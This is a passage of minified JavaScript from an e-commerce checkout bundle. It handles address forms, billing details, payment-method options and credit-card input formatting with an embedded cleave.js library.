e=$(this);e.trigger("validateDNIPattern",e)}),$("#dni-validation-checkout").on("input",function(){this.value=this.value.replace(/[^0-9]/g,"")}),e.exports={methods:{populateFieldsWithObject:s,getAddressObjectFromElement:a,copyCustomerAddressToAddressForm:function(e,t){s(a(e),t,!0,!0)},checkIfAddressStored:function(e,t){for(var i=0,n=t.length;i<n;i++)if(t[i].address1===e.address1&&t[i].postalCode===e.postalCode&&t[i].firstName===e.firstName&&t[i].lastName===e.lastName&&t[i].title===e.title&&t[i].subdistrict===e.subdistrict&&t[i].district===e.district&&t[i].city===e.city&&t[i].stateCode===e.stateCode)return!0;return!1},populateAddressSummary:function(i,n){n.title&&(n.title=f(n.title)),$.each(n,function(e){var t=n[e];$("."+e,i).text(t?t.value||t:"")})},optionValueForAddress:function(e,t,i,n){var s,o=(n=n||{}).type&&"billing"===n.type,n=n.className||"manual-entry",a=!e,r=e||{},l=r.shippingAddress||{},e=i.shipping[0].selectedShippingMethod.ID,e=(o&&a&&!i.billing.matchingAddressId&&((l=i.billing.billingAddress.address||{})?(t=!0,"STS"!==e&&!i.isCollectionPoint||(l={})):(t=!(a=!1),r.UUID="manual-entry")),r.UUID||"new"),c=a?o?"newAddressRadio":"shipping-newAddressRadio":e,d=$('<div class="cc-content-radio"><input type="radio" id="'+c+'" name="'+(o?"addressSelector":"shipping-radio")+'" class="cc-radio '+n+'" /> <label class="cc-radio-label" for="'+c+'"></label></div>'),u=($(d).find("input").val(e),s=a?i.resources.addNewAddress:(s=[],l.title&&(o=f(l.title),s.push(o)),l.firstName&&s.push(l.firstName),l.lastName&&s.push(l.lastName+","),l.address1&&s.push(l.address1+","),l.address2&&s.push(l.address2+","),l.postalCode&&s.push(l.postalCode.value||l.postalCode),l.subdistrict&&s.push((l.subdistrict.value||l.subdistrict)+","),l.district&&s.push((l.district.value||l.district)+","),l.city&&s.push((l.city.value||l.city)+","),l.stateCode&&s.push((l.stateCode.value||l.stateCode)+","),l.countryCode&&s.push(l.countryCode.displayValue),2<s.length?s.join(" "):i.resources.newAddress),$(d).find("label").text(s),jQuery.isEmptyObject(l)||null===l.isAddressLengthValid||null===l.isAddressLengthValid&&null===l.address1||l.isAddressLengthValid||$(d).find("label").append("<span class='cc-invalid-address-warning'>"+l.addressLengthWarning+"</span>"),{"data-title":"title","data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-subdistrict":"subdistrict","data-district":"district","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"}),h=($.each(u,function(e){var t=l[u[e]];t&&"object"===(void 0===t?"undefined":p(t))&&(t=t.ID||t.value),$(d).find("input").attr(e,t||"")}),{"data-is-gift":"isGift","data-gift-message":"giftMessage"});return $.each(h,function(e){var t=r[h[e]];$(d).find("input").attr(e,t||"")}),t&&($(d).find("input").attr("selected",!0),$(d).find("input").attr("checked",!0)),d},getAddressFieldsFromUI:function(e){return{title:$("input[name$=_title]:checked",e).val(),firstName:$("input[name$=_firstName]",e).val(),lastName:$("input[name$=_lastName]",e).val(),address1:$("input[name$=_address1]",e).val(),address2:$("input[name$=_address2]",e).val(),subdistrict:$("select[name$=_subdistrict],input[name$=_subdistrict]",e).val(),district:$("select[name$=_district],input[name$=_district]",e).val(),city:$("select[name$=_city],input[name$=_city]",e).val(),postalCode:$("select[name$=_postalCode],input[name$=_postalCode]",e).val(),stateCode:$("select[name$=_stateCode],input[name$=_stateCode]",e).val(),countryCode:$("select[name$=_country]",e).val(),phone:$("input[name$=_phone]",e).val(),email:$("input[name$=_email]",e).val()}},updateAddressFieldsDropdowns:function(e,t){e=e.find(".js-autofill-address-field select"),n.methods.updateDropdownOptions({dropdowns:e,valuesLists:t})},manageShippingCostBox:function(e){"STS"===e?($("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").addClass("d-none"),$("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").removeClass("d-none")):($("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").addClass("d-none"),$("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").removeClass("d-none"))},cityAutocomplete:function(e,t){var i=e.data("url"),n=e.val().trim().replaceAll(/\s/g,""),n=e.hasClass("js-format-zipCode")?n.substr(0,3)+" "+n.substr(3):n,s=e.closest("form"),o=e.closest(".addressContainer"),s={newZipCode:n,formContext:s.attr("name"),addressContext:o.data("section")},a=(e.val(n),t||e.trigger("change"),e);a.removeClass("is-invalid custom-error"),$.spinner().start(),$.ajax({url:i,type:"GET",data:s,success:function(e){o.find(".js-city-container").closest(".editable-block").html(e);var e=o.find(".js-province-autocomplete-value"),t=o.find("select.js-province-autocomplete"),e=(e&&e.length&&t&&t.length?(e=e.data("province"),t.val(e).data("selected-id",e)):t&&t.length&&t.val("").data("selected-id",""),$(o.find(".js-city-container select.js-city-field-autocomplete")));e.data("error")?(t=e.data("error"),a.addClass("is-invalid custom-error"),a.parents(".cc-form-group").find(".invalid-feedback").text(t),a.hasClass("js-validation-add-tick")&&a.closest(".cc-content-input").removeClass("cc-tick-ok"),e.hasClass("js-validation-add-tick")&&e.closest(".cc-content-select").removeClass("cc-tick-ok")):e.trigger("change"),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})},homeDeliveryTimeSlotAjax:function(e,t,i){e={updateZipCode:(e=e.trim().replaceAll(/\s/g,"")).substr(0,3)+" "+e.substr(3),shippingId:i},$.spinner().start(),$.ajax({url:t,type:"GET",data:e,success:function(e){var t=$(".js-timeslot");t.empty().html(e.homeDeliveryTemplate),0<t.find("input.js-option").length?t.removeClass("d-none"):t.addClass("d-none"),$.spinner().stop()},error:function(){$.spinner().stop()}})},openAddressModal:function(e,t){var i=$("#editAddressCheckoutModal"),n=e.closest(".js-addressListContainerSection").data("section"),s=i.data("title-"+t),o=i.data("action"),a={};"edit"===t&&(a.addressId=e.closest(".js-customerAddressElement").find(".js-customerAddress").data("address-id")),$.spinner().start(),$.ajax({url:o,type:"GET",data:a,success:function(e){e.error?window.location.href=e.redirectUrl:(i.find(".js-editAddressCheckoutContainer").empty().html(e),$("body").trigger("selectPicker:refresh"),i.data("section",n),i.find(".js-modal-title").empty().text(s),i.modal("show"),$.spinner().stop())},error:function(){$.spinner().stop()}})},saveAddress:function(t,i,e,n){$.spinner().start(),i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!1);var s=i?i.serialize():"",n=n.async;$.ajax({url:e,type:"POST",dataType:"json",data:s,success:function(e){e.error&&e.fieldErrors.length?(e.fieldErrors.forEach(function(e){Object.keys(e).length&&o.loadFormErrors(i,e)}),i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!0)):($("body").trigger("updateView",{sections:e.sectionToReload}),t&&t.modal("hide")),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:n})}}}},function(e,t,i){var o=i(63),a=i(64);e.exports={loadFormErrors:function(n,s){$.each(s,function(e){var t,i;$(".cc-phone-input-box").length&&-1<e.indexOf("phone")?$("*[name="+e+"]",n).closest(".cc-phone-input-box").addClass("is-invalid").closest(".cc-form-group").find(".invalid-feedback").html(s[e]):(e=e,t=n,i=s,(t=$("*[name="+e+"]",t)).addClass("is-invalid"),t.closest(".cc-form-group").find(".cc-text-message").length?t.closest(".cc-form-group").find(".cc-text-message").html(i[e]):(t.closest(".cc-form-group").find(".invalid-feedback").html(i[e]),t.closest(".cc-form-group").find(".cc-valid-success").length&&t.closest(".cc-form-group").find(".cc-valid-success").addClass("d-none")),t.trigger("customValidation:invalid"))}),a.updateAllAddressLengthCounters(),$("body").trigger("selectPicker:refresh");var e=$(n).find(".is-invalid, .custom-error");0<e.length&&0<(e=e.first()).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},loadFieldErrors:function(e,t){$("*[name="+e+"]").addClass("is-invalid").siblings(".invalid-feedback").html(t),$("*[name="+e+"]").closest(".cc-content-input").removeClass("cc-tick-ok"),o($("*[name="+e+"]"))},loadFieldMessage:function(e,t){$("*[name="+e+"]").addClass("is-valid").siblings(".valid-feedback").html(t),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},loadFieldMessageMultiple:function(e,t,i,n,s){$("*[name="+e+"]").addClass("is-valid").siblings(i).clone().html(t).attr("id",s).removeClass("d-none").appendTo(n),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},clearFieldMessageMultiple:function(e,t,i){$("*[name="+e+"]").removeClass("is-invalid"),$("*[name="+e+"]").siblings(t)[i].empty().addClass("d-none")},clearPreviousErrors:function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").removeClass("is-invalid"),$(e).find(".cc-counter.is-invalid").removeClass("is-invalid"),$.each($(e).find(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length&&$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid")}),$(".error-message").hide()},clearFieldPreviousError:function(e){$("*[name="+e+"]").removeClass("is-invalid")},clearCouponErrors:function(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".coupon-missing-error").removeClass("d-block"),$(e).find(".cc-button-remove-error").removeClass("d-block"),$(e).find(".coupon-error-message").removeClass("d-block"),$(e).find(".coupon-error-message").empty()}}},function(e,t){e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},function(e,t){e.exports={updateFieldLengthCounter:function(){$("body").on("input",".js-has-length-counter",function(){var e=$(this).val().length;$(this).parents(".cc-form-group").find(".js-field-length-counter").text(e)})},updateAllAddressLengthCounters:function(){null===(0<arguments.length&&void 0!==arguments[0]?arguments[0]:null)&&$.each($(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length?$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid"):$(t).parents(".cc-form-group").find(".cc-counter").removeClass("is-invalid")})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(i,e,t){var d=t(61),n=t(95),c=t(60),u=t(64);function h(){$("#billingAddressSelector input[type=radio]").parent(".cc-content-radio").removeClass("cc-active"),$("#billingAddressSelector input[type=radio]:checked").parent(".cc-content-radio").addClass("cc-active")}function s(i,n){var e,t=i.shipping,s=$("form[name$=billing]")[0],o=$("form[name$=shipping]")[0],a=$(".addressSelectorDiv",s),r=!1,l=i.shipping[0].selectedShippingMethod.ID,c=$("#checkout-main").attr("data-customer-type");a&&1===a.length&&(a.empty(),e=$('form[id="shippingForm"]').attr("data-address-mode"),"STS"===l||i.isCollectionPoint||"new"!==e&&"details"!==e||t.forEach(function(e){var t;e.shippingAddress&&n.addresses&&!d.methods.checkIfAddressStored(e.shippingAddress,n.addresses)&&(t=i.billing.matchingAddressId===e.UUID,r=r||t,e=d.methods.optionValueForAddress(e,t,i,{type:"billing"}),a.append(e))}),e=d.methods.optionValueForAddress(null,!1,i,{type:"billing"}),n.addresses&&0<n.addresses.length&&n.addresses.forEach(function(e){var t=i.billing.matchingAddressId===(e?e.ID:null),e=(r=r||t,d.methods.optionValueForAddress({UUID:"billing_ab_"+(e?e.ID:""),shippingAddress:e},t,i,{type:"billing"}));a.append(e)}),a.append(e),h()),r||!i.billing.matchingAddressId&&i.billing.billingAddress.address&&"STS"!==l&&!i.isCollectionPoint?($(s).attr("data-address-mode","edit"),"guest"!==c&&(n.addresses.length||"registered"!==c)?$(o).attr("data-address-mode","edit"):$(o).attr("data-address-mode","new")):($(s).attr("data-address-mode","new"),$(o).attr("data-address-mode","new")),a.show()}function o(e,t){i.exports.methods.updateBillingAddress(e,t),i.exports.methods.validateAndUpdateBillingPaymentInstrument(e)}function a(){o({billing:{billingAddress:{address:{countryCode:{}}}}})}function r(){$('input[name$="_cardNumber"]').data("cleave").setRawValue(""),$('select[name$="_expirationMonth"]').val(""),$('select[name$="_expirationYear"]').val(""),$('input[name$="_securityCode"]').val("")}i.exports={methods:{updateBillingAddressSelector:s,updateBillingAddressFormValues:o,clearBillingAddressFormValues:a,updateBillingInformation:function(e,t,i,n){s(e,t),t=e,e=n,$(".new")[0]&&$(".new")[0].checked?($($("form[name$=billing]")[0]).attr("data-address-mode","new"),a()):o(t,e),e=Object.assign({},t.billing.billingAddress.address),d.methods.populateAddressSummary(".billing .address-summary",e),e&&e.address2?$(".billing .address-summary2").text(e.address2):$(".billing .address-summary2").empty(),e&&e.address3?$(".billing .address-summary3").text(e.address3):$(".billing .address-summary3").empty(),e&&e.companyName&&e.taxNumber?($(".billing .companyName").text(e.companyName),$(".billing .taxNumber").text(e.taxNumber)):($(".billing .companyName").empty(),$(".billing .taxNumber").empty()),n=$(".countryCode",".billing"),e&&e.countryCode&&e.countryCode.displayValue&&!t.isCollectionPoint?n.text(e.countryCode.displayValue):n.empty(),$(".order-summary-email").text(t.orderEmail),t.billing.billingAddress.address&&$(".order-summary-phone").text(t.billing.billingAddress.address.phone)},clearCreditCardForm:r,refreshBlockPaymentMethod:function(e){$("#clubPointsCheckbox").is(":not(:disabled)")&&$("#clubPointsOtpbutton").is(":disabled")&&(t=!0);var t,i=$(".cc-radio-payment-method"),n=!1;1==e.blockRadioMethods&&(n=!0,$("#cod-content").addClass("d-none"),i.prop("checked",!1),$(".payment-options .cc-payment-options-item").removeClass("cc-active")),$(".cod-content").prop("disabled",n),$(".js-cod").prop("disabled",n),i.prop("disabled",n),i.prop("required",!n),1==e.blockCreditMethod?$(".creditNote-js-disable").not(":checked").prop("disabled",!0):$(".creditNote-js-disable").prop("disabled",!1),1==e.blockPointsMethod?$(".clubPoints-js-disable").not(":checked").prop("disabled",!0):$(".clubPoints-js-disable").prop("disabled",!1),1==e.disableCod&&$(".cod-js-disable").prop("disabled",!0),$.each(e.disablePaymentMethods,function(e,t){t||$('li.js-payment-container[value="'+e+'"]').prop("disabled",!0)}),e.blockCodMethod?($(".cod-js-disable").prop("disabled",!0),$(".js-cod-option-price").addClass("cc-payment-options__price-disabled")):$(".js-cod-option-price").hasClass("cc-payment-options__price-disabled")&&$(".js-cod-option-price").removeClass("cc-payment-options__price-disabled"),1==e.checkCreditPlusPointsExceed&&1==e.checkCreditFe&&1!=e.blockCreditMethod?$("#creditNoteExceed").removeClass("d-none"):$("#creditNoteExceed").addClass("d-none"),1==e.checkCreditPlusPointsExceed&&1==e.checkPointsFe&&1!=e.blockPointsMethod?$("#pointsExceed").removeClass("d-none"):$("#pointsExceed").addClass("d-none"),t&&$("#clubPointsOtpbutton").prop("disabled",!0),e.disableCoupon?($("#couponApplyButton").prop("disabled",!0),$("#couponRemoveButton").prop("disabled",!0)):($("#couponApplyButton").prop("disabled",!1),$("#couponRemoveButton").prop("disabled",!1))},updateBillingAddress:function(e,t){var i,n=e.billing;n.billingAddress&&n.billingAddress.address&&(i=$("form[name=dwfrm_billing]"))&&($(".js-autofill-address-field",i).length&&t&&d.methods.updateAddressFieldsDropdowns(i,t),n.billingAddress.address.title&&(t="#billing_"+n.billingAddress.address.title.toLowerCase().replace(".",""),$("input[name$=_title]"+t,i).prop("checked",!0)),$("input[name$=_firstName]",i).val(n.billingAddress.address.firstName),$("input[name$=_companyName]",i).val(n.billingAddress.address.companyName),$("input[name$=_taxNumber]",i).val(n.billingAddress.address.taxNumber),$("input[name$=_lastName]",i).val(n.billingAddress.address.lastName),$("input[name$=_address1]",i).val(n.billingAddress.address.address1),$("input[name$=_address2]",i).val(n.billingAddress.address.address2),$("input[name$=_address3]",i).val(n.billingAddress.address.address3),$("select[name$=_district],input[name$=_district]",i).val(n.billingAddress.address.district?n.billingAddress.address.district.ID||n.billingAddress.address.district:""),$("select[name$=_subdistrict],input[name$=_subdistrict]",i).val(n.billingAddress.address.subdistrict?n.billingAddress.address.subdistrict.ID||n.billingAddress.address.subdistrict:""),$("select[name$=_city],input[name$=_city]",i).val(n.billingAddress.address.city?n.billingAddress.address.city.ID||n.billingAddress.address.city:""),$("input[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.value||n.billingAddress.address.postalCode:""),$("select[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.ID||n.billingAddress.address.postalCode:""),$("select[name$=_stateCode],input[name$=_stateCode]",i).val(n.billingAddress.address.stateCode?n.billingAddress.address.stateCode.ID||n.billingAddress.address.stateCode:""),$("select[name$=_country]",i).val(n.billingAddress.address.countryCode.value),$("input[name$=_phone]",i).val(n.billingAddress.address.phone),$("input[name$=_email]",i).val(e.orderEmail))},validateAndUpdateBillingPaymentInstrument:function(e){var e=e.billing,t=$("form[name=dwfrm_billing]");e.payment&&e.payment.selectedPaymentInstruments&&!(e.payment.selectedPaymentInstruments.length<=0)&&"PayPal"!==e.payment.selectedPaymentInstruments[0].paymentMethod&&t&&e.payment&&e.payment.selectedPaymentInstruments&&0<e.payment.selectedPaymentInstruments.length&&"PayPal"===!e.payment.selectedPaymentInstruments[0].paymentMethod&&(e=e.payment.selectedPaymentInstruments[0],$("select[name$=expirationMonth]",t).val(e.expirationMonth),$("select[name$=expirationYear]",t).val(e.expirationYear),$("input[name$=securityCode]",t).val(""),$("input[name$=cardNumber]").data("cleave").setRawValue(""))}},showBillingDetails:function(){$(".btn-show-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","new")})},hideBillingDetails:function(){$(".btn-hide-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","shipment")})},selectBillingAddress:function(){$(".payment-form .addressSelectorDiv").on("change",function(){h();var i,t,n,e=$(this),s=e.parents("form")[0],o=$("input[type=radio]:checked",this),a=o[0].value,r=o.data(),l=($(".js-autofill-address-field select",s).length&&(l={formId:s.id,attrs:r},c.methods.updateDropdownOptionsAjax(l)),"new"===a?$(s).attr("data-address-mode","new"):$(s).attr("data-address-mode","shipment"),$(this).closest(".billing-address-block").find(".billing-address .js-addToAddressBook-checkbox")),e=("new"!==a&&l&&l.prop("checked",!1),e.hasClass("js-city-autocomplete-billing")&&(d.methods.cityAutocomplete($(this)),t=o,l=(a=e).data("cityautocomplete"),o=(o=t.data("postal-code").trim().replaceAll(/\s/g,"")).substr(0,3)+" "+o.substr(3),a=!!(n=a.parents("form")).hasClass("js-shipping-form"),o={newZipCode:o,isCheckoutPage:!0,isShippingForm:a},$.spinner().start(),$.ajax({url:l,type:"GET",data:o,success:function(e){$(".js-city-container",n).closest(".editable-block").html(e),$("select[name$=_city]",n).val(t.data("city"));e=$(".selectpicker");e.length&&e.selectpicker("refresh"),$("#city-field-autocomplete",n).data("success"),$.spinner().stop()},error:function(){$.spinner().stop()}})),Object.keys(r).forEach(function(e){var t;"cardNumber"===(i="countryCode"===e?"country":e)?$(".cardNumber").data("cleave").setRawValue(r[e]):"title"===i?(t=r[e]?"#billing_"+r[e].toLowerCase():"")?$("[name$="+i+"]"+t,s).prop("checked",!0):$("[name$="+i+"]",s).prop("checked",!1):"country"!==i&&($("[name$="+i+"]",s).val(r[e]),$("[name$="+i+"]",s).hasClass("js-change-value-with-id"))&&$("[name$="+i+"]",s).data("selected-id",r[e])}),u.updateAllAddressLengthCounters(),$(".selectpicker"));e.length&&e.selectpicker("refresh")})},handleCreditCardNumber:function(){},santitizeForm:function(){$("body").on("checkout:serializeBilling",function(e,t){var i=n.serializeData(t.form);t.callback(i)})},selectSavedPaymentInstrument:function(){$(document).on("click",".saved-payment-instrument",function(e){e.preventDefault(),$(".saved-payment-security-code").val(""),$(".saved-payment-instrument").removeClass("selected-payment"),$(this).addClass("selected-payment"),$(".saved-payment-instrument .card-image").removeClass("checkout-hidden"),$(".saved-payment-instrument .security-code-input").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .card-image").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .security-code-input").removeClass("checkout-hidden")})},addNewPaymentInstrument:function(){$(".btn.add-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!0),r(),$(".credit-card-form").removeClass("checkout-hidden"),$(".user-payment-instruments").addClass("checkout-hidden")})},cancelNewPayment:function(){$(".cancel-new-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!1),r(),$(".user-payment-instruments").removeClass("checkout-hidden"),$(".credit-card-form").addClass("checkout-hidden")})},clearBillingForm:function(){$("body").on("checkout:clearBillingForm",function(){a()})},paymentTabs:function(){$(".payment-options .nav-item").on("click",function(e){e.preventDefault();e=$(this).data("method-id");$(".payment-information").data("payment-method-id",e)})},displayNewAddressRadio:function(){"new"===$('form[id="shippingForm"]').attr("data-address-mode")&&$(".shippingAddresses").removeClass("d-none")},shippingBillingSame:function(){$("body").on("change","#shippingBillingSame",function(){var e=$(this),t=e.closest("form"),e=e.is(":checked"),i=t.find('.js-addressListContainerSection[data-section="billing"]'),t=t.find(".addressContainer.billing");e?((i.length?i:t).addClass("d-none"),$(".js-customer-billing-title").addClass("d-none")):((i.length?i:t).removeClass("d-none"),$(".js-customer-billing-title").removeClass("d-none"))})},checkAtLeastOnePaymentMethodIsSelected:function(){$("body").on("checkout:checkAtLeasOnePaymentMethodIsSelected",function(e,t){var i;t.result=(t=!1,i=$(document).find("input[type=radio].js-radio-payment-method:checked"),t=0<i.length?i:t)})}}},function(e,t,i){var n=i(96);e.exports={handleCreditCardNumber:function(e,i){var t=new n(e,{creditCard:!0,onCreditCardTypeChanged:function(e){var t={visa:"Visa",mastercard:"Master Card",amex:"Amex",discover:"Discover",unknown:"Unknown"},t=t[-1<Object.keys(t).indexOf(e)?e:"unknown"];$(i).val(t),$(".card-number-wrapper").attr("data-type",e),"visa"===e||"mastercard"===e||"discover"===e?$("#securityCode").attr("maxlength",3):$("#securityCode").attr("maxlength",4)}});$(e).data("cleave",t)},serializeData:function(e){e=e.serializeArray();return e.forEach(function(e){var t;-1<e.name.indexOf("cardNumber")&&(t=$("#encryptedCardNumber").data("cleave"))&&(e.value=t.getRawValue())}),$.param(e)}}},function(e,i,t){var n,s;!function(e){var t,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=function(){return n=[function(t,e,i){!function(e){function a(e,t){var i=this,n=!1;if("string"==typeof e?(i.element=document.querySelector(e),n=1<document.querySelectorAll(e).length):void 0!==e.length&&0<e.length?(i.element=e[0],n=1<e.length):i.element=e,!i.element)throw new Error("[cleave.js] Please check the element");if(n)try{console.warn("[cleave.js] Multiple input fields matched, cleave.js will only take the first one.")}catch(e){}t.initValue=i.element.value,i.properties=a.DefaultProperties.assign({},t),i.init()}a.prototype={init:function(){var e=this,t=e.properties;(!(t.numeral||t.phone||t.creditCard||t.time||t.date||0!==t.blocksLength||t.prefix)||(t.maxLength=a.Util.getMaxLength(t.blocks),e.isAndroid=a.Util.isAndroid(),e.lastInputValue="",e.isBackward="",e.onChangeListener=e.onChange.bind(e),e.onKeyDownListener=e.onKeyDown.bind(e),e.onFocusListener=e.onFocus.bind(e),e.onCutListener=e.onCut.bind(e),e.onCopyListener=e.onCopy.bind(e),e.initSwapHiddenInput(),e.element.addEventListener("input",e.onChangeListener),e.element.addEventListener("keydown",e.onKeyDownListener),e.element.addEventListener("focus",e.onFocusListener),e.element.addEventListener("cut",e.onCutListener),e.element.addEventListener("copy",e.onCopyListener),e.initPhoneFormatter(),e.initDateFormatter(),e.initTimeFormatter(),e.initNumeralFormatter(),t.initValue)||t.prefix&&!t.noImmediatePrefix)&&e.onInput(t.initValue)},initSwapHiddenInput:function(){var e,t=this;t.properties.swapHiddenInput&&(e=t.element.cloneNode(!0),t.element.parentNode.insertBefore(e,t.element),t.elementSwapHidden=t.element,t.elementSwapHidden.type="hidden",t.element=e,t.element.id="")},initNumeralFormatter:function(){var e=this.properties;e.numeral&&(e.numeralFormatter=new a.NumeralFormatter(e.numeralDecimalMark,e.numeralIntegerScale,e.numeralDecimalScale,e.numeralThousandsGroupStyle,e.numeralPositiveOnly,e.stripLeadingZeroes,e.prefix,e.signBeforePrefix,e.tailPrefix,e.delimiter))},initTimeFormatter:function(){var e=this.properties;e.time&&(e.timeFormatter=new a.TimeFormatter(e.timePattern,e.timeFormat),e.blocks=e.timeFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initDateFormatter:function(){var e=this.properties;e.date&&(e.dateFormatter=new a.DateFormatter(e.datePattern,e.dateMin,e.dateMax),e.blocks=e.dateFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initPhoneFormatter:function(){var e=this.properties;if(e.phone)try{e.phoneFormatter=new a.PhoneFormatter(new e.root.Cleave.AsYouTypeFormatter(e.phoneRegionCode),e.delimiter)}catch(e){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){e=e.which||e.keyCode;this.lastInputValue=this.element.value,this.isBackward=8===e},onChange:function(e){var t=this,i=t.properties,n=a.Util,e=(t.isBackward=t.isBackward||"deleteContentBackward"===e.inputType,n.getPostDelimiter(t.lastInputValue,i.delimiter,i.delimiters));t.isBackward&&e?i.postDelimiterBackspace=e:i.postDelimiterBackspace=!1,this.onInput(this.element.value)},onFocus:function(){var e=this,t=e.properties;e.lastInputValue=e.element.value,t.prefix&&t.noImmediatePrefix&&!e.element.value&&this.onInput(t.prefix),a.Util.fixPrefixCursor(e.element,t.prefix,t.delimiter,t.delimiters)},onCut:function(e){a.Util.checkFullSelection(this.element.value)&&(this.copyClipboardData(e),this.onInput(""))},onCopy:function(e){a.Util.checkFullSelection(this.element.value)&&this.copyClipboardData(e)},copyClipboardData:function(e){var t=this.properties,i=a.Util,n=this.element.value,s="",s=t.copyDelimiter?n:i.stripDelimiters(n,t.delimiter,t.delimiters);try{(e.clipboardData?e:window).clipboardData.setData("Text",s),e.preventDefault()}catch(e){}},onInput:function(e){var t=this,i=t.properties,n=a.Util,s=n.getPostDelimiter(e,i.delimiter,i.delimiters);i.numeral||!i.postDelimiterBackspace||s||(e=n.headStr(e,e.length-i.postDelimiterBackspace.length)),i.phone?!i.prefix||i.noImmediatePrefix&&!e.length?i.result=i.phoneFormatter.format(e):i.result=i.prefix+i.phoneFormatter.format(e).slice(i.prefix.length):i.numeral?i.prefix&&i.noImmediatePrefix&&0===e.length?i.result="":i.result=i.numeralFormatter.format(e):(i.date&&(e=i.dateFormatter.getValidatedDate(e)),i.time&&(e=i.timeFormatter.getValidatedTime(e)),e=n.stripDelimiters(e,i.delimiter,i.delimiters),e=n.getPrefixStrippedValue(e,i.prefix,i.prefixLength,i.result,i.delimiter,i.delimiters,i.noImmediatePrefix,i.tailPrefix,i.signBeforePrefix),e=i.numericOnly?n.strip(e,/[^\d]/g):e,e=i.uppercase?e.toUpperCase():e,e=i.lowercase?e.toLowerCase():e,i.prefix&&(i.tailPrefix?e+=i.prefix:e=i.prefix+e,0===i.blocksLength)?i.result=e:(i.creditCard&&t.updateCreditCardPropsByValue(e),e=n.headStr(e,i.maxLength),i.result=n.getFormattedValue(e,i.blocks,i.blocksLength,i.delimiter,i.delimiters,i.delimiterLazyShow))),t.updateValueState()},updateCreditCardPropsByValue:function(e){var t=this.properties,i=a.Util;i.headStr(t.result,4)!==i.headStr(e,4)&&(e=a.CreditCardDetector.getInfo(e,t.creditCardStrictMode),t.blocks=e.blocks,t.blocksLength=t.blocks.length,t.maxLength=i.getMaxLength(t.blocks),t.creditCardType!==e.type)&&(t.creditCardType=e.type,t.onCreditCardTypeChanged.call(this,t.creditCardType))},updateValueState:function(){var e,t,i,n=this,s=a.Util,o=n.properties;n.element&&(i=n.element.selectionEnd,e=n.element.value,t=o.result,i=s.getNextCursorPosition(i,e,t,o.delimiter,o.delimiters),n.isAndroid?window.setTimeout(function(){n.element.value=t,s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()},1):(n.element.value=t,o.swapHiddenInput&&(n.elementSwapHidden.value=n.getRawValue()),s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()))},callOnValueChanged:function(){var e=this.properties;e.onValueChanged.call(this,{target:{name:this.element.name,value:e.result,rawValue:this.getRawValue()}})},setPhoneRegionCode:function(e){this.properties.phoneRegionCode=e,this.initPhoneFormatter(),this.onChange()},setRawValue:function(e){var t=this.properties;e=null!=e?e.toString():"",t.numeral&&(e=e.replace(".",t.numeralDecimalMark)),t.postDelimiterBackspace=!1,this.element.value=e,this.onInput(e)},getRawValue:function(){var e=this.properties,t=a.Util,i=this.element.value;return e.rawValueTrimPrefix&&(i=t.getPrefixStrippedValue(i,e.prefix,e.prefixLength,e.result,e.delimiter,e.delimiters,e.noImmediatePrefix,e.tailPrefix,e.signBeforePrefix)),i=e.numeral?e.numeralFormatter.getRawValue(i):t.stripDelimiters(i,e.delimiter,e.delimiters)},getISOFormatDate:function(){var e=this.properties;return e.date?e.dateFormatter.getISOFormatDate():""},getISOFormatTime:function(){var e=this.properties;return e.time?e.timeFormatter.getISOFormatTime():""},getFormattedValue:function(){return this.element.value},destroy:function(){var 